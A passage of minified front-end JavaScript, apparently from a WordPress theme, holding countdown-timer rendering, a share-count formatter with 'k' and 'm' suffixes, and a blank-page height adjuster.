.cdfc").append(a(2,Math.floor(i/10))).append(a(1,i%10)),b.find(".minute .cdfc").append(a(2,Math.floor(h/10))).append(a(1,h%10)),b.find(".hour .cdfc").append(a(2,Math.floor(g/10))).append(a(1,g%10));for(var c=b.find(".day .cdfc"),d=f,e=1;e<=j;e++)c.append(a(e,d%10)),d=Math.floor(d/10);n(c.css("min-width",b.find(".cdtc.second .cdfc > span").outerWidth()*j+"px"),f,j)}(),b.find(".cdti").addClass("init_done"),a=setInterval(o,1e3))})},ThriveApp._get_share_count_display_text=function(a,b){b=Math.pow(10,b);for(var c=["k","m"],d=c.length-1;d>=0;d--){var e=Math.pow(10,3*(d+1));if(e<=a){a=Math.round(a*b/e)/b,1e3==a&&d<c.length-1&&(a=1,d++),a+=c[d];break}}return a},ThriveApp.resize_blank_page=function(){if(_is_blankPage=jQuery("html.bp-th").length){var a=jQuery(".wrp").outerHeight(),b=jQuery("body");ThriveApp.viewportHeight>=a?b.css("height",ThriveApp.viewportHeight):b.css("height",a)}};